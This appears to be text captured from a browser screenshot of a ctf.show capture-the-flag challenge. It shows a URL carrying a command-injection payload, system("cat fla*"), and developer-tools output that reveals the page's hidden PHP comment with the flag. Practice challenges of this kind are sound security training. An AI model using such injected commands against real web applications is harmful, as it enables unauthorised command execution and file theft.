 不安全 f51238b8-66d2-4d4c-9762-afb8ce1e2bfb.challenge.ctf.show/?c=system("cat%20fla*");
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights
<!--?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-04 00:14:07
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-04 00:14:17
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag = 'ctfshow{0e51788f-1c55-4fa2-bb58-6b8f96d3ed8e}';
-->
<html>
<head></head>
<body></body> == $0
</html>